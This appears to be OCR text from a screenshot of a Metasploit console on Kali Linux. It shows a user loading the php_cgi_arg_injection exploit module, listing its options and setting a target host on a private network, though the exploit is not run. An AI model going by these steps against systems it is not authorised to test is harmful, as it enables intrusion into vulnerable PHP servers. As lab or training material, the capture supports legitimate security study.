 root@kali8: ~
msf exploit(php_cgi_arg_injection) > use exploit/multi/http/php_cgi_arg_injection
msf exploit(php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST yes The target address
RPORT 80 yes The target port
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(php_cgi_arg_injection) > set RHOST 192.168.16.212
RHOST => 192.168.16.212
msf exploit(php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 192.168.16.212 yes The target address
RPORT 80 yes The target port
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Exploit target:
Search Windows
ENG
10:20 PM
4/29/2017